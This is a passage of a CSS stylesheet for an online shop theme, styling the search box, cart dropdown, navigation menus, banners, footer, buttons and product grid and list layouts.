	line-height: 20px;
	padding: 0 10px;
	border:2px solid #dcdcdc;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 5px 10px 9px 9px;
	color:#1d1f1f;
}
#search .btn-default{background-color:#fbc800; border:medium none;}
#search .input-group-btn{border:2px solid #dcdcdc; border-left:medium none; padding-right:4px;}
#search .form-control {
	border-right:medium none;}
/* cart */
.col-sm-5{float:right;}
#cart {
	margin-bottom: 10px;
	border-left:2px solid #1d1f1f;
	width:auto;
}
#cart > .btn {
	font-size: 13px;
	line-height: 18px;
	color: #1d1f1f;
	background-color:#fff;
	text-shadow:none;
	padding:9px 25px 9px 17px;
	margin:4px;
	width:auto;
}
#cart .fa.fa-angle-down {
    margin-left: 7px;
}
#cart #cart-total {
    margin: 0 1px 0 12px;
	text-transform:none;
}
#cart > .btn:hover, .btn-group.btn-block.open > .btn:hover, .btn-group.btn-block.active > .btn:hover{background-color:#fbc800;}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
	background-color:#fbc800;
}
#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}
.col-sm-13 .img-thumbnail {
    border: 1px solid #ddd;
}
.col-sm-13 .btn-danger {
    background-color: #fff;
    border-color: #fff;
    color: #1d1f1f;
}
#cart .dropdown-menu {
	min-width: 102%;
}
#cart .dropdown-menu table {
	margin-bottom: 0px;
	/*clear:both;*/
}
/*#cart .dropdown-menu table.table-striped{
display:inline;
float:left;
overflow: scroll;
height:200px;
}*/
.col-sm-13 .text-right > a {
    background-color: #fff;
    color: #1d1f1f;
    padding: 5px 12px;
	border:1px solid #1d1f1f;
}
.col-sm-13 .text-right > a:hover {
    background-color: #1d1f1f;
    color: #fff;
}
#cart .dropdown-menu li > div {
	min-width: 320px;
	padding: 0px;
}
#cart .dropdown-menu li p {
	padding: 20px;
	margin:0;
	background-color:#fff;
}
#cart .text-right {
    padding-right: 20px;
}
#cart .btn.btn-danger.btn-xs{background:url(../image/megnor/trash_icon.png) no-repeat scroll 0px 0px transparent; margin-right:12px; padding:8px;}
#cart .dropdown-menu.pull-right.cart-menu{right:-2px; border:2px solid #1d1f1f;}
#cart .table.table-bordered {
    border: medium none;
	background-color:#f5f5f5;
}
#cart .btn.btn-inverse.btn-block.btn-lg.dropdown-toggle > span {
    margin: 0 1px 0 16px;
}
.cart.image {
    padding: 3px 13px;
	background:url(../image/megnor/cart.png) no-repeat scroll 0px 0px transparent;
}
.table .table-heading td {
    padding: 8px 5px;
}
.banners-slider-carousel .product-block-inner a img{width:100%;}
#compare-info .text-center {
    text-align: left;
}
/* menu */
.nav-container {
    border-bottom: 2px solid #1D1F1F;
    border-top: 2px solid #1D1F1F;
    margin-bottom: 20px;
	display:none;
}
.header-bottom {
    margin: 0 auto;
    width: 1200px;
}
.box-category-heading {
    border-right: 2px solid #1d1f1f;
    float: left;
    font-size: 14px;
    font-weight: 600;
    padding: 13px 15px 14px 15px;
    text-align: left;
    text-transform: uppercase;
}
.heading-img{float: right; margin-left: 126px; cursor:pointer; background:url(../image/megnor/menu_icon.png) no-repeat scroll 0px 3px transparent; padding:9px 8px;}
.nav-inner-cms{
    border-bottom: 2px solid #1D1F1F;
    border-top: 2px solid #1D1F1F;
    margin-bottom: 20px;
}
.nav-responsive { display:none;}
.responsive-menu,
.main-menu {
	background: #fff;	
	height: 46px;
	margin-bottom: 0px;
	padding: 0px 5px; 
	border-left: 2px solid #1D1F1F;
    border-right: 2px solid #1D1F1F;
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}
#cms-menu{padding:0px;} 
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background-color:#fff;
	}
#cms-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background-color:#fff;
	border-left:2px solid transparent;
	border-right:2px solid transparent;
}
#cms-menu > ul > li:first-child {
	border-right:2px solid transparent;
	border-left:medium none;
}
.main-menu > ul > li:hover {
   }
 
#cms-menu > ul > li:hover {
    border-left: 2px solid #1d1f1f;
    border-right: 2px solid #1d1f1f;
} 
 
#cms-menu > ul > li:first-child:hover {
    border-left: medium none;
    border-right: 2px solid #1d1f1f;
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	font-size: 14px;
	color: #1d1f1f;
	display: block;
	padding: 8px 15px 10px 15px;
	margin: 4px;
	z-index: 6;
	position: relative;
	text-transform:uppercase;
	font-weight:600;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #fbc800;	
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	background: #fbc800;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #fbc800;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #FFFFFF;
	display: block;
	white-space: nowrap; 
}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color:#333;
	background-color:#fff;
}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
} 
#slideshow0 .flex-direction-nav{display:none;}
.common-home #banner0{float:left; width:450px; margin-bottom:19px;} 
#banner1{float:right; width:450px; margin-bottom:19px;}
#banner0 div, #banner1 div{overflow:hidden;}
#banner0 div img, #banner1 div img {
    display: block;
    opacity: 0.95;
    transform: scale(1);
    transition: transform 0.5s ease 0s;
    width: 100%;
}
#banner0 div:hover img, #banner1 div:hover img {
    transform: scale(1.08);
}
.box {
    clear: both;
}
#column-left {
    width: 260px;

}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 0px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* 1-col layout */
#column-left{
	padding: 0;
	width:21.7%;
}
#column-right{
	padding: 0;
	width:21.7%;
}
.layout-1 #content{
	width:100%
}

/* 2-col layout */
.layout-2 #column-left{
}
.layout-2 #column-right{
}
.layout-2.left-col #content{
	padding: 0 0 0 20px;
    width: 78.3%;
}
.layout-2.right-col #content{
	padding: 0 20px 0 0;
    width: 78.3%;
}

.layout-2 .col-sm-5{padding:0;}
.layout-2 .product-layout.product-grid.col-lg-4.col-md-4.col-sm-6.col-xs-12{padding:0;}
.layout-2 .product-layout.product-grid.col-lg-3.col-md-4.col-sm-6.col-xs-6 { display: inline-block;
    float: left;
    overflow: visible;
    padding: 0;}
.layout-2 .productpage .col-sm-6 { padding: 0;}
.col-sm-5.header-search {width: 24.55%;}
.product-layout.product-list.col-xs-12 {padding: 0;}
#newsletter .col-sm-10 {padding: 0;}
.category_filter .col-md-3.text-right.sort, .category_filter .col-md-2.text-right, .category_filter .col-md-1.text-right{padding: 0;}


/* 3-col layout */
.layout-3 #column-left{
}
.layout-3 #column-right{
}
.layout-3 #content{	
	padding: 0 20px ;
    width: 56%;
}
.layout-3 #carousel1, .layout-3 #carousel0{width:49%;}
.layout-3 .product-thumb .button-group .cart{padding:0 0 0 3px;}
.layout-3 .sub_banner_block img{width:100%;}
.layout-3 .left_side {float: left; margin-right: 15px; width: 32%;}
.layout-3 .right_side {width: 65%;}
.layout-3 .right_top1_image {margin: 0 15px 19px 0; width: 48%;}
.layout-3 .right_top2_image {float: right; width: 48%;}



/* content */
#content{
	min-height: 600px;
	margin:0 0 0px;
	padding:0;
	width:920px;
}
/* footer */
footer {
	/*margin-top: 30px;*/
	padding: 25px 0 30px 0;
	background-color: #fff;
	color: #000;
}
.footer-top {
    margin-top: 4px;
	overflow:hidden;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #6d6d6d;
}
#footer .column li a {
    background: url(../image/megnor/arrow.png) no-repeat scroll 11px 5px rgba(0, 0, 0, 0);
    padding-left: 23px;
	line-height:29px;
}
footer a:hover {
	color: #1d1f1f;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #1d1f1f;
	text-transform:uppercase;
	padding:0 0 0 10px;
	margin-bottom:15px;
}
.footer-bottom-inner h2, #footer .row h2, header .row h2 {
    margin-bottom: 0;
}
#about-block > h5 {
    display: none;
}

.footer-bottom {
    background-color: #f5f5f5;
    padding: 16px 0 20px 0;
    width: 100%;
}
.footer-bottom-inner {
    margin: 0 auto;
    width: 1200px;
}
.footer-bottom-inner > p {
    margin-bottom: 0;
}
.footer-bottom-inner a {
    color: #1d1f1f;
}
#footer .col-sm-3.column.last {
    float: right;
    margin-right: 0;
	border-right:medium none;
}
#footer .column .list-unstyled > li:hover{background-color:#f5f5f5; }
#footer .column .list-unstyled > li:hover a{color:#1d1f1f;}
.row.account-login {
    margin-top: 30px;
}
@media (max-width: 979px) {
#footer .column ul {
    display: none;
}
#footer .column {
    width: 100%;
}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
}
.category_img .img-thumbnail {
    padding: 0;
	width:100%;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {}

.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 0px;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
}
.btn-danger {
	color: #ffffff;
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
}
.btn-success {
	color: #ffffff;
	background-color: #f5f5f5;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover span, .btn-inverse:hover i, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	/*background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);*/
	color:#fbc800;
}
.btn.btn-inverse.btn-block.btn-lg.dropdown-toggle:hover > span, .btn.btn-inverse:hover i {
    color: #1d1f1f;
}
@media (max-width: 767px) { 
.btn-list-grid {display:block;}
.control-label {margin: 8px 0;}
 }

/* list group */

.box .filterbox {margin-bottom:19px;}
.filterbox .list-group-item{padding:0 14px;}
.filterbox label {
    color: #525252;
    font-size: 13px;
    font-weight: 400;
}
.filterbox div.list-group-item {
    color: #1d1f1f;
    font-size: 13px;
    font-weight: 600;
}
#cart .fa.fa-shopping-cart{display:none;}

.filterbox .panel-footer.text-right {
    border-top: medium none;
    padding: 0 15px 10px;
}
#column-left .filterbox a.list-group-item:hover{color:#1d1f1f;}
.filterbox .panel-footer.text-right {
    text-align: left;
}
#button-filter {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}
.list-group a {
	border-top: medium none;
	color: #888888;
	padding: 8px 14px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 2px solid #ededed;
	margin-bottom: 20px;
	overflow: hidden;
}
.product-list .product-thumb .button-group{
	display:block;
	background-color: transparent;
    border: medium none;
    display: block;
    left: auto;
    position: relative;
    top: auto;
    width: auto;
	}
.product-list .name {
      padding: 0 0 5px;
}
.caption > p {
    color: #6d6d6d;
}
.product-grid .product-thumb{
	background: none repeat scroll 0 0 #fff;
    border-radius: 0;
    clear: both;
    margin: 12px 5px 13px;
    overflow: visible;
	}
.product-grid .product-thumb:hover{
	border: 2px solid #dfdfdf;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
    clear: both;
    overflow: visible;
	margin: 12px 0px 13px;
	padding:0px 7px;
	}
.product-grid .product-block-inner{
	margin: 0;
    /*padding: 10px 7px;*/
	padding:0;
    position: relative;
    text-align: center;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}

.product-thumb:hover .caption {
	padding: 0 11px;}

@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 8px;
}
}
#column-left .product-thumb h4, #column-right .product-thumb h4 {
    margin-bottom: 8px;
}
.product-thumb h4 {
	font-weight: bold;
	margin-bottom:1px;
}
.product-thumb .caption {
	padding: 0 13px;
	text-align:left;
	
}
.product-list .product-thumb .caption {
	margin-left: 230px;
	padding: 22px 13px 0;
}

@media (max-width: 1250px){
}

@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	
	padding: 0 10px;
}

}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.btn.btn-default {
    font-size: 14px;
}
#wishlist {
    margin-right: 10px;
	float:left
}
#wishlist span, #compare span {
    margin-left: 6px;
	text-transform:uppercase;
}
#compare.btn.btn-default, #wishlist.btn.btn-default {
    padding: 5px 12px;
}
#qty-cart #compare.btn.btn-default, #qty-cart #wishlist.btn.btn-default {
    padding: 6px 12px;
}
.btn-list-grid #list-veiw{margin-right:3px;}
.col-sm-3.category_list a {
    background-color: #f6f6f6;
    float: left;
    margin-right: 5px;
    padding: 5px 8px;
	font-weight:600;
	font-size:13px;
}
.row .category_filter label {
    margin: 8px 0;
}
.category_filter .col-md-2.text-right.limit {
    margin-left: 10px;
	float:right
}
.row.category_filter {
    background-color: #f6f6f6;
    padding: 8px;
}
.product-thumb .rating {
	padding-bottom: 11px;
}
.product-list .product-thumb .rating {
    padding-bottom: 1px;
}
.rating .fa-stack {
	font-size: 7px;
}
.rating .fa-star {
	color: #cdcdcd;
	font-size: 14px;
}

.rating .fa-star + .fa-star {
	color: #fbc800;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #1d1f1f;
	font-size:16px;
	font-weight:600;
	margin:2px 0;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-right: 10px;
	font-size:13px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: none;
}
.product-list .price-tax {
    display: block;
}
.common-home #content .box .box-product .product-thumb .price-tax{display:none;}
.product-thumb .button-group {
	border-top: medium none;
	border-left:2px solid #dfdfdf;
	border-right:2px solid #dfdfdf;
	border-bottom:2px solid #dfdfdf;
	background-color: #fff;
	overflow: auto;
	display:none;
	position:absolute;
	top:96%;
	width:108.44%;
	left:-9px;
	z-index:95;
	padding:10px 0;
}
.product-grid .product-thumb .button-group {
    left: -9px;
    padding: 10px 0;
    width: 108.55%;
   }
.product-list .product-thumb .button-group .cart{padding:0;}
.product-grid .caption a{
	color: #898989;
    font-weight: 600;
	}
.product-list .caption a{
	color: #1d1f1f;
    font-weight: 600;
	}
.product-grid .caption a:hover{color:#1d1f1f;}
.product-list .caption a:hover{color:#898989;}
.product-thumb:hover .button-group{display:block; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); transition: all 0.1s ease 0s;
	-o-transition: all 0.1s ease 0s;
	-moz-transition: all 0.1s ease 0s;
	-khtml-transition: all 0.1s ease 0s;
	-webkit-transition: all 0.1s ease 0s;}
.product-list .product-thumb .button-group {
	border-left: medium none;
    box-shadow: none;
    margin-left: 242px;
    margin-top: 10px;
}
.button-group .cart span{text-transform:uppercase; font-weight:600; color:#1d1f1f;}

.product-thumb .button-group .compare {
    float: left;
}
.product-thumb .button-group .wishlist {
    float: left;
    margin: 0 5px;
}
.product-thumb .button-group .compare_button {
    background-color: #fff;
    border: 1px solid #1d1f1f;
    padding: 4px 9px;
}
.product-thumb .button-group .wishlist_button{ background-color: #fff;
    border: 1px solid #1d1f1f;
    padding: 5px 9px 3px;}
	
.product-thumb .button-group .wishlist_button:hover, .product-thumb .button-group .compare_button:hover {
    background-color: #1d1f1f;
    border: 1px solid #1d1f1f;
}
.product-thumb .button-group .wishlist_button:hover i, .product-thumb .button-group .compare_button:hover i {
	color:#fff;}

.product-thumb .button-group .cart button:hover{padding:4px 12px;}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .cart > button {
    background-color: #fff;
    border: 1px solid #1d1f1f;
    padding: 4px 12px;
}
.product-thumb .cart > button:hover {
    background-color: #1d1f1f;
    border: 1px solid #1d1f1f;
    padding: 4px 12px;
}
.product-thumb .cart > button:hover span{color:#fff;}
.product-thumb .button-group .cart {
    float: left;
    padding: 0 0 0 16px;
    width: auto;
}
/*.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
*/
@media (max-width: 1200px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 100%;
}
.left_side{margin-right:21px;}
}
@media (max-width: 767px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 100%;
}
}




.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 2px solid #ededed;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}
 @media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

#input-captcha, #input-payment-captcha {
    margin-bottom: 10px;
}
.product-info .image {
	border-radius: 3px;
	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.product-info a.thumbnail {
    cursor: zoom-in;
}
.productpage h3 {
	color: #1d1f1f;
    font-size: 14px;
    font-weight: 600;
    margin-top: 0;
	}
.col-sm-4 > h3 {
    color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
}
.product-info .zoomContainer{ z-index:9; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; margin-left:20px; }
.product-info .image-additional {
	clear: both;
	overflow: hidden;
	padding:0 33px;
	width:438px;
}
.product-info .image-additional img {}
.product-info .image-additional a {
	float: left;
	display: block;	
}
.flexslider .slides img {
	width: inherit;
}
.flexslider.carousel .slides img {
	width: auto;
}
.slides {
	padding: 0;
	margin:0;
	list-style: none;
}
.slides li {
	text-align: center;
}
.slides li img {
	text-align: center;
}
.flex-direction-nav a:before {
	line-height: 40px;
}

<!-- Megnor www.templatemela.com - Start -->

/* box */  
.box {
	margin-bottom:12px;
}
.box .box-heading {
	background: none repeat scroll 0 0 #fff;
    color: #1d1f1f;
    font-size: 14px;
    font-weight: 600;
    padding: 0 0 18px 0;
    text-transform: uppercase;
}
.box .box-content {
	background: #f5f5f5;
	padding:10px 15px;
	 
}


#content .box .box-heading {
	margin-bottom:11px;
	border:none;
	background: #fff;
	padding: 0px;
	font-size: 16px;
	color: #1d1f1f;
	text-transform:uppercase;
	font-weight:600;
}
#content .box .box-content {
	background: none;
	border:none;
	padding:0;
	margin-bottom:7px;
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:4px 0;
	border-left:4px solid transparent;
}
.box .box-content ul li ul li , #content .content ul li ul li{
	border-left:medium none;}
.box .box-content ul li a , #content .content ul li a{
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li:hover , #content .content ul li:hover{
	border-left:4px solid #fbc800;
}
.box .box-content ul li:hover ul li:hover , #content .content ul li:hover ul li:hover{
	border-left:medium none;
	background-color:#f5f5f5;
}

.box .box-content ul ul{
	margin-left:15px;
}

.col-sm-9 h2{
	color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
	width:auto;
}
.page-title{
	color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
	width:auto;
	}
.cat-heading{
	color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
	float:left;
	width:100%;
	}
#content h1{
	color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
	width:100%;
	}
.cate-name {
    font-size: 14px;
    font-weight: 600;
	margin-bottom:8px;
}
.col-sm-9 h3 {
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    padding: 0 0 11px;
}
.col-sm-3.category_list > ul {
    list-style: outside none none;
	padding:0;
	display:inline-flex;
}
#sitemap {
    border: 1px solid #ededed;
    margin-top: 30px;
    padding: 25px 5px;
}
#sitemap .col-sm-6 li {
    line-height: 28px;
}
#search-page .col-sm-4 {
    margin: 0 10px 0 0;
	padding:0;
}
.map {
    float: left;
    margin: 10px;
}
.col-sm-3.address {
    width: 50%;
}
.left-content {
    float: left;
    width: 50%;
}
#search-page .col-sm-3.sort {
    margin: 0 15px 0 0;
	width:25%;
	padding:0;
}
#search-page .col-sm-3 {
    width:auto;
}
#button-search {
    margin-bottom: 25px;
}
.col-sm-2.category_img {
    margin-top: 15px;
	padding:0;
}
.col-sm-10.category_description{padding:0;}
.list-unstyled1 {
    line-height: 30px;
    list-style: outside none none;
    margin: 5px 10px;
    padding: 0;
}
#edit-info, #chnge-password {
    margin-top: 15px;
}
.text-left1 {
    line-height: 30px !important;
}
.col-sm-3.category_list {
    margin-right: 0;
    width: auto;
	padding:0;
}
.col-md-4.btn-list-grid {
    padding: 0;
	margin-top:1px;
}
.category_filter .col-md-1.text-right {
    margin-left: 20px;
}
.btn-list-grid button:hover, .btn-list-grid button.active, .btn-list-grid button:focus {
    color: #1d1f1f;
	border: 1px solid #ededed;
	background-color:#fff !important;
}
.btn-list-grid button {
    background-color: #ededed;
    border: 1px solid #ededed;
    color: #898989;
}

/*#list-view {
    background-color: #fff;
    border: 1px solid #dcdcdc;
    color: #dcdcdc;
}
*/

/*#list-view.btn.btn-default:hover, #list-view.btn.btn-default:active{background-color:#fff; border:1px solid #666666; color:#666666;}
 #grid-view.btn.btn-default:hover, #grid-view.btn.btn-default:active{background-color:#fff; border:1px solid #666666; color:#666666;}*/
 #input-voucher, #input-coupon {
    width: auto;
}
#newsletter .form-group{margin-top:15px;}



/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: visible;
}
.product-grid .caption > p{display:none;}
.product-grid .caption .price{display:block;}
.product-grid-list ul li,
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: visible;
}
#content .box-product .caption a {
    color: #898989;
	font-weight:600;
}
#content .box-product .caption a:hover{color:#1d1f1f;}
.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 #latest-carousel.product-carousel .slider-item, #related-carousel.product-carousel .slider-item {
    margin-bottom: 30px;
}

.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
	
}

#content .image-additional .slider-item .product-block{	
	margin:4px 2px; 
	background:#fff;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	clear:both;
	overflow:hidden;
}

#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; }	
.product-block-inner {position: relative;}

.grid_default_width { width:185px;}
.featured_default_width{ width:185px;}
.module_default_width{ width:185px;}
.latest_default_width{ width:185px;}
.special_default_width{ width:185px;}
.related_default_width{ width:185px;}
.bestseller_default_width{ width:185px;}
.additional_default_width{ width:90px;}
.testimonial_default_width{ width:260px;}

#content #carousel-0 .product-block-inner{text-align:center; padding:10px 7px;}


#content .product-grid-list  .product-block,
#content .box-product .product-block{ 
	margin:12px 5px 13px 5px; 
	background:#fff;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	clear:both;
	overflow:visible;
}


#content .product-grid-list .product-block:hover,
#content .box-product .product-block:hover {
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.10);
	border:2px solid #dfdfdf;
	overflow:visible;
	clear:both;
	margin:12px 0 13px;
	padding:0px 7px;
}


.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:2px solid #ddd;}


.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:2px solid #ddd;}


#content .product-carousel .product-block-inner,
#content .product-grid-list .product-block-inner,
#content .box-product .product-block-inner{ padding:0px ; text-align:center; position:relative; margin:0; }


.banners-slider-carousel {
    margin-bottom: 0px;
    position: relative;
    width: 100%;
	clear:both;
}

.sale{	
	text-align: right;
    text-transform: uppercase;	
	position:relative;
	color: #fb522d;
    font-weight: bold;
	top:0px;
	font-size:14px;
	}

.product-list .saleicon.sale {
   top:10px;
   left: 18px;
   position:absolute;
}
	
.product-list .caption h4 {
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
    padding-bottom: 8px;
}


/* box products for Left Column and Right Column */
